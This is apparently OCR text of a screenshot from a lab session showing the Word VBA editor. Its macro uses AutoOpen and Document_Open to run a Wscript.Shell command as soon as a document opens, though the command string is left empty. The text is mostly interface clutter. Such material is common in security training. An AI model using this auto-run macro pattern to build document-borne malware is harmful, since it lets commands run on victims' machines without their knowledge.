 rdesktop - 192.168.214.10
Recycle
Immu
Debug
Macro
Microsoft Visual Basic for Applications - MacroTest - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 11, Col 42
Project - Project
Normal
Project (MacroTest)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) MyMacro
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
CreateObject("Wscript.Shell").Run Str
End Sub
Ask me anything
4:07 PM
9/25/2020
1